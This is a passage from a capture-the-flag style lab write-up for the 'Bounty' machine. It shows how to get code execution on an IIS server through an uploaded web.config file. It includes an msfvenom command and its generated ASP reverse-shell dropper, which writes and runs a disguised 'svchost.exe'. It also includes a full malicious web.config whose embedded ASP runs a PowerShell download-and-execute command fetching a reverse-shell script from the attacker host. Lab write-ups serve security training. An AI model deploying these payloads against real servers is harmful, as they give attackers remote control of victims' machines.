MSFVenom
┌──(kali㉿kali)-[~/archive/htb/labs/bounty]
└─$ msfvenom -p cmd/windows/powershell/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=9998 -f asp
[-] no platform was selected, choosing msf::Module::Platform::Windows from the payload
[-] no arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
payload size: 4420 bytes
final size of asp file: 704 bytes
<% @language="VBScript" %>
<%
Sub GsFewkMavhXOl()
WGUo
Dim HCRpgzJOKXt
Set HCRpgzJOKXt = CreateObject("Scripting.FileSystemObject")
Dim LJZvdISpeDSIvxl
Dim TAEPskRdvRuTu
Dim cHGRgWbYBgowuk
Dim OKfMjKmKrPLyzY
Set TAEPskRdvRuTu = HCRpgzJOKXt.GetSpecialFolder(2)
OKfMjKmKrPLyzY = TAEPskRdvRuTu & "\" & HCRpgzJOKXt.GetTempName()
HCRpgzJOKXt.CreateFolder(OKfMjKmKrPLyzY)
cHGRgWbYBgowuk = OKfMjKmKrPLyzY & "\" & "svchost.exe"
Set LJZvdISpeDSIvxl = HCRpgzJOKXt.CreateTextFile(cHGRgWbYBgowuk,2,0)
LJZvdISpeDSIvxl.Write WGUo
LJZvdISpeDSIvxl.Close
Dim PobgkfrsUp
Set PobgkfrsUp = CreateObject("Wscript.Shell")
PobgkfrsUp.run cHGRgWbYBgowuk, 0, false
End Sub
GsFewkMavhXOl
%>MSFVenom generated a ASP reverse shell
 I then appended the malicious ASP code to the bottom of the existing
I then appended the malicious ASP code to the bottom of the existing web.config payload
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<% @language="VBScript" %>
<%
Set obj = CreateObject("WScript.Shell")
obj.exec("cmd /c powershell -ep bypass iex(new-object net.webclient).downloadstring('http://10.10.14.5:8000/Invoke-PowerShellTcp.ps1')")
%>
-->The payload overall looks like this.
Jumping
┌──(kali㉿kali)-[~/archive/htb/labs/bounty]
└─$ cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<% @language="VBScript" %>
<%
Set obj = CreateObject("WScript.Shell")
obj.Exec("cmd /c powershell -ep bypass IEX(New-Object Net.Webclient).DownloadString('http://10.10.14.5:8000/Invoke-PowerShellTcp.ps1')")
%>
-->Due to the error thrown from the webserver, I decided to opt to the jumping.
Assigning the variable obj with CreateObject method that is set to “WScript.Shell”
Exec() method on the variable, obj, which essentially turns whatever inside the Exec() into system command
The system command is just a standard on-mem reverse shell
cmd /c powershell -ep bypass IEX(New-Object Net.Webclient).DownloadString('http://10.10.14.5:8000/Invoke-PowerShellTcp.ps1')